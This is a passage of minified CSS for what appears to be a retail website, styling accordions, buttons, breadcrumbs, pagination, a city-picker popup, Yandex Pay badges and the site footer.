rotate(225deg)}.accordion__header{font-weight:700;padding-right:1.0625rem;position:relative}.accordion__header:after{border-bottom:.0625rem solid #000;border-right:.0625rem solid #000;content:"";height:.5625rem;position:absolute;right:0;top:50%;-webkit-transform:translateY(-75%) rotate(45deg);transform:translateY(-75%) rotate(45deg);-webkit-transition:.3s;transition:.3s;width:.5625rem}.accordion__header+svg{width:1.0625rem}.accrodion__status{color:#37a064;margin-bottom:.625rem}.accrodion__status_warn{color:#fa3c32}.accordion__content_book{padding-left:1.875rem;text-transform:none}.accordion>.closed .accordion>.open>:last-child,.accordion>.closed>:last-child{display:none}.accordion__wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.accordion__address{color:#000;font-family:AGLettericaCondensedC,sans-serif;margin-bottom:1.25rem}.accordion__address_small{line-height:1.53;margin-bottom:.625rem}.accordion__icons{display:none}.accordion__icon{cursor:help;display:block;height:2.5rem;margin-bottom:.625rem;width:2.5rem}.accordion__schedule{margin-bottom:2.5rem}.accordion__schedule_small{line-height:1.53}.accordion__tel{border-bottom:.0625rem solid transparent;display:inline-block;margin-bottom:1.875rem;-webkit-transition:border-color .3s;transition:border-color .3s}.accordion__tel:hover{border-color:#000}.accordion__brand{margin-bottom:1.25rem}.accordion__link{display:block;margin-bottom:1.5625rem;-webkit-text-decoration:underline;text-decoration:underline;text-underline-offset:.1875rem}.accordion__link_star{padding-left:1.875rem;position:relative}.accordion__link_star svg{height:1.1875rem;left:0;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:1.1875rem}.accordion__link_star.active path,.accordion__link_star:hover path{fill:gold}.accordion_yandexPayBadges{border-bottom:0;margin-bottom:1.25rem;margin-top:.9375rem;max-width:25.625rem;min-height:2.3125rem}.accordion_yandexPayBadges>.closed>:last-child{display:block}.accordion__title_yandexPayBadges{background:#f6f6f6;border-top:0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:.5rem 2.5rem .5rem .5rem;row-gap:.3125rem;-webkit-box-pack:justify;-ms-flex-pack:justify;font-weight:400;justify-content:space-between;min-width:2.1875rem}.accordion__title_yandexPayBadges:after{right:.75rem;top:45%;-webkit-transform:translateY(-45%) rotate(45deg);transform:translateY(-45%) rotate(45deg)}.accordion__item.open .accordion__title_yandexPayBadges:after{top:45%;-webkit-transform:rotate(225deg);transform:rotate(225deg)}.accordion__content_yandexPayBadges{border-top:0;min-height:14.0625rem}.accordion__item_yandexPayBadges:not(.open) .yandex-pay-widget{opacity:0}@media(max-width:1029px){.accordion__title_small{padding-right:2.25rem}.accordion__content_small{padding-right:1.25rem}}@media(max-width:961px){.accordion__content_book,.accordion__title_book{padding-right:1.5625rem}.accordion_book{position:absolute;visibility:hidden;z-index:-1}.accordion_book.active{pointer-events:inherit;position:static;visibility:visible}}@media(max-width:768px){.accordion_cart{margin-left:-5.55%;margin-right:-5.55%}.accordion_cart .accordion__title{padding-left:5.55%}}@media(max-width:576px){.accordion{margin-bottom:1.25rem}.accordion_my{margin-bottom:0}.accordion_my .accordion__title{padding-right:2.5rem}.accordion_my .accordion__content{border-top:0;padding:0}.accordion_my .accordion__title:after{background:url(/local/frontend/layout/dist/css/../images/cross5.svg) no-repeat 50%;border:0;height:1rem;right:1.25rem;top:1rem;-webkit-transform:rotate(0deg);transform:rotate(0deg);width:1rem}.accordion_my .open .accordion__title:after{background:url(/local/frontend/layout/dist/css/../images/cross6.svg) no-repeat 50%;top:1rem;-webkit-transform:rotate(0deg);transform:rotate(0deg)}.accordion__title{padding-bottom:.9375rem;padding-right:1.25rem;padding-top:.9375rem}.accordion__content{padding-left:1.25rem;padding-right:1.25rem}.accordion__content_leak{padding-bottom:.6875rem;padding-left:0;padding-right:0}.accordion__title:after{right:.875rem}.accordion__title_leak{padding-bottom:1.5rem;padding-left:0;padding-top:1.625rem}.open .accordion__title_leak{border-top:0}.accordion__title_leak:after{right:.125rem;top:1.5625rem}.accordion__item_leak{padding-left:1.25rem;padding-right:1.25rem}.accordion__item_leak.open{border-bottom:.0625rem solid rgba(0,0,0,.102);border-top:.0625rem solid rgba(0,0,0,.102)}.accordion__item_leak.open+.accordion__item_leak>.accordion__title{border-top:0}.accordion__title_yandexPayBadges{padding:.5rem 2.5rem .5rem .5rem}.accordion__content_yandexPayBadges{padding-left:0;padding-right:0}.accordion__title_yandexPayBadges:after{right:.75rem}}.badge_secondary{background:#000}.breadcrumbs{display:-webkit-box;display:-ms-flexbox;display:flex;list-style-type:none;margin-bottom:0;margin-left:0;padding-bottom:1.25rem;padding-left:0;padding-top:1.25rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.breadcrumbs__item:after{content:"/";margin-left:.625rem;margin-right:.625rem}.breadcrumbs__item_last:after{display:none}.breadcrumbs__link{display:inline-block;letter-spacing:.0625rem;-webkit-text-decoration:none;text-decoration:none}.breadcrumbs__link:active,.breadcrumbs__link:focus,.breadcrumbs__link:hover{-webkit-text-decoration:underline;text-decoration:underline}.breadcrumbs__link_last{color:#999}.breadcrumbs__link_last:active,.breadcrumbs__link_last:focus,.breadcrumbs__link_last:hover{-webkit-text-decoration:none;text-decoration:none}@media(max-width:991px){.breadcrumbs{display:none}}.button{display:inline-block;position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;background-color:#515257;border:.0625rem solid #515257;border-radius:0;color:#fff;cursor:pointer;font-size:.8125rem;font-weight:300;justify-content:center;letter-spacing:0;line-height:1.44;padding:.625rem 1.8125rem .5625rem;text-align:center;-webkit-text-decoration:none;text-decoration:none;-webkit-transition:0s;transition:0s}.button,.button:focus{outline:none}.button:hover{background-color:#4d4e53;color:#fff;outline:none}.button:hover:after{background:url(/local/frontend/layout/dist/css/../images/arr2.svg) no-repeat 50%;background-size:.6875rem .625rem;content:"";height:.625rem;position:absolute;right:.625rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:.6875rem}.button:active{background:#494a4e;outline:none}.button:disabled{cursor:not-allowed;opacity:.2}.button:disabled:after{display:none}.button_16{font-size:1rem;padding:.5rem .3125rem .4375rem;text-align:center;width:100%}.button_41{padding-left:2.5625rem;padding-right:2.5625rem}.button_lord{padding-left:7.5625rem;padding-right:7.5625rem}.button_grey{background:#f2f2f2;border:0;color:#000;padding:.6875rem .3125rem .625rem;text-align:center;width:100%}.button_grey:hover:after{display:none}.button_grey:hover{background:#efefef;color:#000}.button_grey:active{background:#eaeaea;color:#000}.button_more{background:#f2f2f2;border:0;color:#000}.button_lake,.button_more{font-size:.9375rem;padding-left:.3125rem;padding-right:.3125rem;width:12.5rem}.button_lake{max-width:100%}.button_big{padding-bottom:.9375rem;padding-top:.9375rem}.button_expanded{padding-left:.3125rem;padding-right:.3125rem;text-align:center;width:100%}.button_other{background:none;border:0;color:#0d6efd;padding-left:1.625rem;padding-right:1.625rem}.button_other:hover{background:none;color:#d0493b}.button_other:active{background:none;color:#e91e63}.button_close{background:none;border:0;color:#0d6efd;padding-left:1.625rem;padding-right:0}.button_close:hover{background:none;color:#d0493b}.button_close:hover:after{display:none}.button_close:active{background:none;color:#e91e63}.button_secondary{background:none;border:.0625rem solid #000;color:#000}.button_secondary:active,.button_secondary:focus,.button_secondary:hover{background-color:#5b5d62;color:#fff}.button_secondary:active:after,.button_secondary:focus:after,.button_secondary:hover:after{background:url(/local/frontend/layout/dist/css/../images/arr2.svg) no-repeat 50%;background-size:.6875rem .625rem;content:"";height:.625rem;position:absolute;right:.9375rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:.6875rem}.button_secondary:disabled{cursor:default;opacity:.25}.button_secondary:disabled:hover{background-color:inherit;border-color:inherit;color:inherit}.button_no-arrow:hover:after{background:none!important}.button_well{border:.125rem solid #000;font-size:1rem;padding:.75rem .3125rem;text-align:center;width:100%}.button_well,.button_well:active,.button_well:focus,.button_well:hover{background:none;color:#000}.button_well:active:after,.button_well:focus:after,.button_well:hover:after{background:url(/local/frontend/layout/dist/css/../images/arr.svg) no-repeat 50%;background-size:.6875rem .625rem;content:"";height:.625rem;position:absolute;right:1.5625rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:.6875rem}.button_well:disabled{cursor:default;opacity:.25}.button_well:disabled:hover{background-color:inherit;border-color:inherit;color:inherit}.button_rake{background:none;border:.0625rem solid #000;color:#000;margin-bottom:1.25rem;margin-right:1.25rem}.button_rake:active,.button_rake:focus,.button_rake:hover{background-color:#5b5d62;color:#fff}.button_rake:active:after,.button_rake:focus:after,.button_rake:hover:after{background:url(/local/frontend/layout/dist/css/../images/arr2.svg) no-repeat 50%;background-size:.6875rem .625rem;content:"";height:.625rem;position:absolute;right:1.5625rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:.6875rem}.button_rake:disabled{cursor:default;opacity:.25}.button_rake:disabled:hover{background-color:inherit;border-color:inherit;color:inherit}.button_prod{border:.0625rem solid #5b5d62;font-size:1rem;margin-bottom:.625rem;padding:.5625rem;width:100%}.button_prod,.button_prod:hover{background-color:#5b5d62}.button_mail{background:#383e43;padding-left:.3125rem;padding-right:.3125rem;text-align:center;width:100%}.button_white{background:transparent;border:.0625rem solid #fff;color:#fff;font-weight:700;line-height:1;padding:.8125rem 1.6875rem .75rem;text-transform:uppercase;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.button_white:active,.button_white:focus,.button_white:hover{background-color:#fff;color:#000}.button_white:active:after,.button_white:focus:after,.button_white:hover:after{display:none}.button_black{background:transparent;border:.0625rem solid #000;color:#000;font-weight:700;line-height:1;padding:.8125rem 1.6875rem .75rem;text-transform:uppercase;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.button_black:active:after,.button_black:focus:after,.button_black:hover:after{display:none}.button_white-text{background:#000;border:.0625rem solid #000;color:#fff;font-weight:700;padding:1rem 2.5rem;text-transform:uppercase;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.button_white-text:after{content:none}.button_white-text:active,.button_white-text:focus,.button_white-text:hover{background:none;color:#000}.button_white-text:active:after,.button_white-text:focus:after,.button_white-text:hover:after{content:none}.button_arrow{border:.0625rem solid #000}.button_arrow,.button_arrow:active,.button_arrow:focus,.button_arrow:hover{background:none;color:#000}.button_arrow:active:after,.button_arrow:focus:after,.button_arrow:hover:after{background:url(/local/frontend/layout/dist/css/../images/arr.svg) no-repeat 50%;background-size:.6875rem .625rem;content:"";height:.625rem;position:absolute;right:1.5625rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:.6875rem}.button_filter{font-weight:700;letter-spacing:.04em;line-height:1.38;padding:.3125rem;text-transform:uppercase;-webkit-box-flex:1;-ms-flex-positive:1;background-color:#fff;border:.0625rem solid #000;color:#000;flex-grow:1}.button_filter:after{display:none}.button_filter+.button_filter{margin-left:.3125rem}.button_filter:hover{background-color:#fff;color:#000}.button_filter:active,.button_filter:focus{background-color:#000;border-radius:0;color:#fff;outline:none}.button_filter-apply,.button_filter-apply:hover{background-color:#000;color:#fff}@media(max-width:1199px){.button_lord{padding-left:6.9375rem;padding-right:6.9375rem}}@media(max-width:1029px){.button_arrow:after{background:url(/local/frontend/layout/dist/css/../images/arr.svg) no-repeat 50%;background-size:.6875rem .625rem;content:"";height:.625rem;position:absolute;right:1.5625rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:.6875rem}.button:hover{background-color:#515257;color:#fff}.button:hover:after{display:none}}@media screen and (max-width:768px){.button_md-expanded,.button_mob{padding-left:.3125rem;padding-right:.3125rem;text-align:center;width:100%}.button_black{padding-left:1.0625rem;padding-right:1.0625rem}.button_filter+.button_filter{margin-bottom:.3125rem;margin-left:0}}@media(max-width:576px){.button_rake{padding-left:1.25rem;padding-right:2.5rem;text-align:center;width:100%}.button_rake:after{background:url(/local/frontend/layout/dist/css/../images/arr.svg) no-repeat 50%;background-size:.6875rem .625rem;content:"";height:.625rem;position:absolute;right:.9375rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:.6875rem}.button_lord{padding:.625rem .3125rem}.button_full,.button_lord,.button_other{text-align:center;width:100%}.button_black{font-size:.75rem;padding-left:.625rem;padding-right:.625rem}}.callout{background-color:#eee;margin-bottom:1.5rem;padding:1.375rem}.callout_st{width:100%}.callout_alert{background-color:#f7e4e1}.callout_dd{left:0;position:absolute;top:0;width:100%}.callout_success{background-color:#d7f7f6}.callout_light-gray{background-color:#eee;background-position:50%;background-size:cover}.callout__unit{color:#eee}.callout__tag,.callout__unit{display:inline-block;margin-right:.5rem}.callout__tag{color:#999}.callout__link{display:inline-block;margin-right:.5rem}.callout__rss{display:block;font-size:1.5rem;margin-bottom:1.25rem}.callout__donate{color:#ddd}.callout__see{color:#999;margin-left:.25rem}.callout__date{color:green;margin-bottom:1.3125rem}.callout__bill{background:#999;font-weight:700;height:9.625rem;margin-bottom:1.3125rem;width:100%}.callout__report{background:#999;height:8.75rem;margin-bottom:1.25rem;width:100%}.callout__label{margin-bottom:.625rem}.callout__dark{color:#999}.callout__include{font-size:.6875rem;font-style:italic}.callout__quest{color:#999;margin-left:.25rem}.callout__sum{font-size:1.3125rem}.callout__watch{display:inline-block;margin-right:.25rem}.callout__info{margin-bottom:1.25rem}.callout__icon{max-height:1.25rem}.callout__strong{font-weight:700}.callout__block{display:block}.close-button{outline:none}.input-group{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:1rem;width:100%;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.input-group-field{border-radius:0;margin:0;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0;min-width:0}.input-group>:first-child,.input-group>:first-child.input-group-button>*,.input-group>:last-child,.input-group>:last-child.input-group-button>*{border-radius:0}.input-group-label{background:#eee;border:.0625rem solid #ddd;color:#0a0a0a;display:-webkit-box;display:-ms-flexbox;display:flex;padding:0 1rem;text-align:center;white-space:nowrap;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.input-group-label:first-child{border-right:0}.input-group-button{display:-webkit-box;display:-ms-flexbox;display:flex;padding-bottom:0;padding-top:0;text-align:center;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin:0}.input-group-button a{margin:0;padding-top:.4375rem}.input-group-button button,.input-group-button input,.input-group-button label{margin:0;white-space:nowrap}.label{display:inline-block;padding:.1875rem .375rem}.label_success{background:green;color:#fff}.label_secondary{background:#000;color:#fff}.label_warning{background:#ff0;color:#000}.label_action{background:#000;color:#fff;margin-right:.25rem}.pagination{padding-top:3.125rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:1.25rem}.pagination,.pagination__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.pagination__list{list-style-type:none;margin-bottom:0;margin-left:0;padding-left:0}.pagination__link{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.8125rem;font-weight:700;letter-spacing:.04em;line-height:1.38;opacity:.4;padding:.625rem;position:relative;text-align:center;-webkit-text-decoration:none;text-decoration:none}.pagination__link:active:after,.pagination__link:focus:after,.pagination__link:hover:after,.pagination__link_active,.pagination__link_active:after{opacity:1}.pagination__link:after{border-bottom:.125rem solid;bottom:.4375rem;content:"";left:.625rem;opacity:0;position:absolute;right:.625rem;-webkit-transition:opacity .3s ease 0s;transition:opacity .3s ease 0s;width:auto}.pagination__link_spec:after{display:none}.pagination__arr{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;padding:.625rem}.pagination__arr_prev{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.pagination__arr_disabled{display:none}.pagination__count{font-size:.8125rem;font-weight:700;letter-spacing:.04em;line-height:1.38;margin-left:auto;padding-left:.625rem;padding-right:.625rem;text-transform:uppercase}.pagination__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}@media(max-width:768px){.pagination{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.pagination__count{margin-left:0}}.reveal{outline:none;padding:1.3125rem}.reveal__anon{color:#999}.sticky{padding-bottom:.0625rem}.sticky-container{margin-bottom:1.3125rem}.tabs-title>a{outline:none;padding:1rem}.tabs-item{display:none}.tabs-item._active{display:block}.youtube{margin-bottom:1.25rem}.youtube__img{cursor:pointer;opacity:.7;top:-16.82%}.youtube__iframe,.youtube__img{left:0;position:absolute;width:100%}.youtube__iframe{border:0;height:100%;top:0}.youtube__main{background-color:#000;cursor:pointer;overflow:hidden;padding-top:56.25%;position:relative}.youtube__button{background:rgba(0,0,0,.6);color:#fff;cursor:pointer;font-size:3.125rem;left:50%;line-height:1.3;padding:.3125rem 1.875rem .3125rem 2.1875rem;position:absolute;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);z-index:1}.art{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;list-style-type:none;margin-left:0}.art__item_active{font-family:MOPGothic,Georgia,serif;font-weight:700;padding:.625rem .875rem}.art__link{display:block;padding:.625rem .875rem;-webkit-text-decoration:none;text-decoration:none}.canv{margin-left:.25rem}.carousel-main{background:#fafafa;margin-bottom:2.5rem;text-align:center}.carousel-main__photo{-ms-flex-item-align:center;align-self:center}.carousel-main__img{margin-bottom:1.5rem;width:100%}.carousel-main__item{background:50% no-repeat;background-size:cover;display:none;padding:2rem 3rem;position:relative}.carousel-main__item:first-child{display:block}.carousel-main__text{font-size:.9375rem;margin-bottom:1.3125rem}.carousel-main__content{min-height:25rem}.carousel-main__content_white{color:#fff}.carousel-main__darken:before{background:rgba(0,0,0,.3);bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:-1}@media print,screen and (max-width:63.99875em){.carousel-main__content{min-height:18.75rem}}@media print,screen and (max-width:39.99875em){.carousel-main__img{display:none}.carousel-main__content{min-height:0;min-height:auto}.carousel-main__item{padding:2rem 0}}.cat{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;font-weight:700;list-style-type:none;margin:0;padding:0;position:relative;text-transform:uppercase;z-index:100}.cat_top{margin-top:.3125rem}.cat__link{color:#000;display:block;position:relative}[data-whatinput=mouse] .cat__link{outline:0}.cat__link:active,.cat__link:focus,.cat__link:hover{color:#000}.cat__link:after{border-bottom:.125rem solid #ff0;content:" ";display:block;left:0;position:absolute;-webkit-transition:width .3s ease;transition:width .3s ease;width:0}.cat__item{padding-right:1.875rem;position:relative}[data-whatinput=mouse] .cat__item{outline:0}.cat__item:last-child{padding-right:0}.cat__item .cat{background:#fdfdfd;border-bottom:.125rem solid #ff0;display:none;font-family:MOPGothic,Georgia,serif;font-weight:700;left:0;margin:-.1875rem 0 0 -1rem;padding:.5rem 0;position:absolute;text-transform:none;top:100%;width:13rem}.cat__item .cat .cat{left:100%;top:0}.cat__item .cat__item{padding:0;width:100%}.cat__item .cat__item .cat__link{color:#000;display:block;padding:.5rem 1rem}.cat__item .cat__item .cat__link:after{display:none}.cat__item .cat__item .cat__link:hover{background:#eee;color:#000}.cat__item:hover>.cat{display:block}.cat__item:hover>.cat__link:after{width:100%}.cat__item .cat .cat__item:hover>.cat{display:block}@media print,screen and (max-width:74.99875em){.cat_top{margin-top:0}.cat__item{padding-bottom:.3125rem;padding-right:.9375rem;padding-top:.3125rem}.cat__item .cat .cat__item:hover>.cat{display:none}}@media print,screen and (max-width:63.99875em){.cat{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:1.3125rem}.cat_top{margin-top:0}.cat__item:hover>.cat{display:none}.cat__item:hover>.cat__link:after{width:0}}@media print,screen and (max-width:39.99875em){.cat__item{width:100%}}.cities-main-window-list-link{float:left;font-size:1rem;line-height:160%;padding-bottom:.3rem;padding-right:.625rem;padding-top:.3rem;text-align:left;width:50%}.cities-wrap{display:inline-block;margin-bottom:.3125rem}.cities-main-window-wrapperlist{-webkit-column-count:2;-moz-column-count:2;column-count:2}.cities-main-window{width:100%}.cities-main-window-inner-search input{color:#000;font-size:1.2rem;width:100%}.cities-main-window-inner{position:relative}.cities-main-window-inner-title{color:#000;display:inline-block;font-family:MOPGothic,Georgia,serif;font-size:1.4rem;font-weight:700;margin-bottom:1.5rem}.cities-select{color:#fff;cursor:pointer;margin-right:.5rem}.cities-select_black{color:#000}.cities-general{display:inline-block;position:relative}.cities-container{background-color:#fff;border-radius:.2rem;-webkit-box-shadow:0 0 .625rem #000;box-shadow:0 0 .625rem #000;-webkit-box-sizing:border-box;box-sizing:border-box;cursor:auto;display:none;min-width:19rem;padding:2rem;position:absolute;right:0;text-align:left;top:3rem;width:31.25rem;z-index:101}.cities-container__show{display:-webkit-box;display:-ms-flexbox;display:flex}.cities-container-list{-webkit-box-shadow:0 .4rem .6rem rgba(0,0,0,.25);box-shadow:0 .4rem .6rem rgba(0,0,0,.25);position:relative}.cities-container-list-link{float:left;font-size:1rem;line-height:2.4rem;margin-right:1rem;width:9rem}.cities-container-close{cursor:pointer;font-size:2rem;opacity:.6;position:absolute;right:0;top:0;-webkit-transition:all .5s;transition:all .5s}.cities-container-close *{display:block}.cities-container-close:hover{opacity:1}.cities-container-region{background-color:#fff;border-radius:.2rem;-webkit-box-sizing:border-box;box-sizing:border-box;cursor:auto;display:none;padding:2rem;position:absolute;right:0;text-align:left;top:3rem;width:21.875rem;z-index:101}.cities-container-region-inner-city{display:block;font-size:1.25rem;margin-bottom:1.25rem}.body-overlay{background:rgba(0,0,0,.65);bottom:0;display:inline;left:0;position:fixed;right:0;top:0;width:100%;z-index:101}.cities-container-region .button-cities-group,.cities-main-window .cities-message{margin:0}@media print,screen and (max-width:63.99875em){.cities-container{left:0;right:auto;width:19.375rem}.cities-container-region{left:0;right:auto}.cities-main-window-list-link{width:100%}}@media print,screen and (max-width:39.99875em){.cities-container-region{padding-left:.625rem;padding-right:.625rem;width:19.375rem}.cities-general{position:static}}.contacts{background:#000;font-size:.8125rem;padding-bottom:.4375rem;padding-top:.8125rem}.contacts__icon{font-size:1.0625rem;line-height:.75rem;margin-right:.25rem}.contacts__search{color:#fff;font-weight:700}.contacts__search:active,.contacts__search:focus,.contacts__search:hover{color:#ddd}.contacts__block{font-size:1.375rem;line-height:1;margin-right:.5rem}.contacts__link{color:#fff;display:inline-block;font-weight:700;margin-right:.625rem}.contacts__link:active,.contacts__link:focus,.contacts__link:hover{color:#ddd}.contacts__menu{color:#fff;cursor:pointer;display:none;margin-right:.625rem}.contacts__cab,.contacts__info{padding-bottom:.4375rem}.contacts__info{text-align:right}@media print,screen and (max-width:63.99875em){.contacts,.contacts__info{text-align:center}}@media print,screen and (max-width:39.99875em){.contacts{padding-bottom:.8125rem}.contacts__block_spec{display:inline-block;width:calc(100% - 1.875rem)}.contacts__icon{display:none}.contacts__menu{display:inline-block;margin-bottom:.375rem}.contacts__info{text-align:left}}.dd{opacity:0;position:relative;-webkit-transition:visibility 0s linear .3s,opacity .3s linear;transition:visibility 0s linear .3s,opacity .3s linear;visibility:hidden;z-index:1000}.dd_show{opacity:1;-webkit-transition-delay:0s;transition-delay:0s;visibility:visible}.dd__content{background:#fafafa;color:#000;left:0;padding:1.3125rem;position:absolute;top:0;width:100%}.fa-layers{vertical-align:middle}.footer{background:#fff;border-top:.0625rem solid #000;overflow:hidden;position:relative}.footer__connect{width:34%}.footer__copy{display:block;padding-top:.25rem}.footer__row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-left:-.625rem;margin-right:-.625rem}.footer__cone{padding-left:.625rem;padding-right:.625rem;width:16.775%}.footer__cone_100{width:100%}.footer__cone_last{width:32.9%}.footer__benefits{background:#5b5d62;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;padding-bottom:1.25rem;padding-top:1.25rem}.footer__acc,.footer__name,.footer__user{display:none}.footer__col{display:-webkit-box;display:-ms-flexbox;display:flex;padding:0 5.55%;width:20%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.footer__country{display:inline-block;letter-spacing:.05rem;margin-left:.375rem;position:relative;top:.125rem}.footer__bottom{padding:.625rem 5.55% 0}.footer__flag{padding-top:.625rem}.footer__flag_right{text-align:right}.footer__icon{width:.9375rem}.footer__main{margin-left:auto;margin-right:auto;max-width:91.875rem;padding:3.125rem 1.375rem 2.1875rem;width:100%}.footer__list{display:-webkit-box;display:-ms-flexbox;display:flex;list-style-type:none;margin-bottom:3.25rem;margin-left:0;padding-left:0;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.footer__item{width:100%}.footer__par{margin-bottom:1.25rem}.footer__pay{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:4.0625rem;-webkit-text-decoration:none;text-decoration:none;width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.footer__pay_soc{margin-left:-.375rem;margin-top:-.125rem}.footer__brand{display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:1.25rem;width:2.6875rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.5625rem;padding:0 .5625rem}.footer__brand img{height:auto;width:100%}.footer__brand:hover{opacity:.85}.footer__brand:active{opacity:.65}.footer__brand_15{margin-right:2.75rem;width:2.0625rem}.footer__brand_17{margin-right:2.75rem;width:2.1875rem}.footer__brand_19{width:2.3125rem}.footer__brand_30{width:3rem}.footer__brand_70{width:6.6875rem}.footer__callout{border:.0625rem solid #000;margin-bottom:1.25rem;padding:1.875rem}.footer__h3{font-family:MOPGothic,Georgia,serif;font-size:1.6875rem;font-weight:700;letter-spacing:.09375rem;line-height:1.3;margin-bottom:1.25rem}.footer__offer{letter-spacing:.04375rem;padding-left:1.25rem;position:relative}.footer__offer img{left:0;position:absolute;top:.3125rem}.footer__tel{font-family:MOPGothic,Georgia,serif;font-weight:700;letter-spacing:.05rem;-webkit-text-decoration:none;text-decoration:none}.footer__tel:active,.footer__tel:focus,.footer__tel:hover{-webkit-text-decoration:underline;text-decoration:underline}.footer__link{display:inline-block;padding-bottom:.625rem;padding-top:.625rem;-webkit-text-decoration:none;text-decoration:none}.footer__link:active,.footer__link:focus,.footer__link:hover{-webkit-text-decoration:underline;text-decoration:underline}.footer__head{font-family:MOPGothic,Georgia,serif;font-weight:700;letter-spacing:.03125rem;margin-bottom:.9375rem;text-transform:uppercase}.footer__service{letter-spacing:.04rem;text-align:center;width:100%}.footer__mini{font-size:.6875rem;line-height:1.63;margin-bottom:1.25rem}.footer__links{display:-webkit-box;display:-ms-flexbox;display:flex}.footer__brand_pay{margin-right:0}@media(max-width:1450px){.footer__main{padding-left:2.5rem;padding-right:2.5rem}}@media(max-width:1199px){.footer__cone{width:25%}.footer__connect{width:50%}.footer__cone_last{display:none}.footer__main{padding:2.4375rem 1.875rem .9375rem}.footer__pay{margin-bottom:4.625rem}.footer__pay_soc{margin-left:0;margin-top:0}.footer__list{margin-bottom:2rem}}@media(max-width:1020px){.footer__bottom{padding-left:11.25rem;padding-right:11.25rem}.footer__flag{padding-bottom:.625rem;padding-top:0;text-align:center}.footer__bottom{padding-left:0;padding-right:0}.footer__honor{-webkit-box-ordinal-group:2;-ms-flex-order:1;margin-bottom:2.5rem;order:1;padding-left:calc(50vw - 8rem);padding-right:calc(50vw - 8rem);position:relative}.footer__honor:after{border-bottom:.0625rem solid #000;bottom:-.625rem;content:"";left:.75rem;position:absolute;width:100vw}.footer__flag{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;padding-bottom:1.25rem}.footer__flag_right{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.footer__main{padding:2.4375rem 1.25rem 0}.footer__head{margin-bottom:1rem}.footer__user{display:block;margin-bottom:2.5rem;padding-top:0;position:relative}.footer__user:after{border-bottom:.0625rem solid #000;bottom:-1.25rem;content:"";left:-.625rem;position:absolute;width:calc(100% + 1.25rem)}.footer__tel{font-size:1rem}.footer__list{margin-bottom:2rem}.footer__hide{display:none}.footer__col{padding-bottom:.625rem;padding-top:.625rem;width:100%}.footer__brand_70{width:6.25rem}}@media(max-width:768px){.footer__brand_70{width:4.6875rem}}@media(max-width:576px){.footer{border-top:0}.footer__call img{position:relative;top:-.0625rem}.footer__cone{display:none}.footer__cone_last{padding:1.25rem 1.875rem}.footer__cone_100,.footer__cone_last{display:block;width:100%}.footer__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.footer__flex,.footer__pay{border-bottom:.0625rem solid #dbdbdb}.footer__pay{margin-bottom:0;padding:.9375rem 0 .8125rem 